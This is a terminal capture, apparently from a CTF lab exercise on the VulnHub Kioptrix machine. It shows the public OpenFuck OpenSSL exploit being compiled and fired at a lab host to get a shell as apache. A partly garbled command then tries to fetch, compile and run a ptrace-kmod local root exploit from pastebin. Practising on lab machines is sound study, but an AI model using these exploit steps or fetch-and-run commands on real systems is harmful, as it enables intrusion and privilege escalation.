 ┌─[sirius@ParrotOS]─[~/CTF/VulnHub/Kioptrix/K1]
└──╼ $ gcc -o OpenFuck OpenFuck.c -lcrypto
┌─[sirius@ParrotOS]─[~/CTF/VulnHub/Kioptrix/K1]
└──╼ $ ./OpenFuck 0x6b 192.168.56.4 443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--01:20:37--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443...
pastebin.com: Host not found.
/usr/lib/gcc-lib/i386-redhat-linux/2.96/../../../crt1.o: In function `_start':
/usr/lib/gcc-lib/i386-redhat-linux/2.96/../../../crt1.o(.text+0x18): undefined reference to `main'
collect2: ld returned 1 exit status
bash: ./p: No such file or directory
bash-2.05$
bash-2.05$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)